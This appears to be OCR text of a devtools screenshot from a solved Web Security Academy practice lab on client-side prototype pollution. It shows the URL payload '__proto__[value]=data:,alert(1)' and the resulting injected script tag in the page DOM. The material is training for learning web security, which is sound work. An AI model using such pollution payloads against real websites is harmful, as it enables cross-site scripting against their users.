 0a83006c0448f0c3844e98b2007500b7.web-security-academy.net/?__proto__[value]=data%3A%2Calert%281%29
WebSecurity
Academy
Client-side prototype pollution via browser APIs
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue lear
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
<!DOCTYPE html>
<html>
<head>…</head>
<body> == $0
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">…</div>
<script src="data:,alert(1)"></script>
</body>
</html>
Styles Computed Lay
Filter
element.style {
}
body {
background: #fff
color: #333332;
font-size: 16px;
-webkit-font-smoothi
-moz-osx-font-smooth
font-family: Arial,
Helvetica, sans-s
line-height: 1.4;
overflow-wrap: break
word-wrap: break-wor
}
body {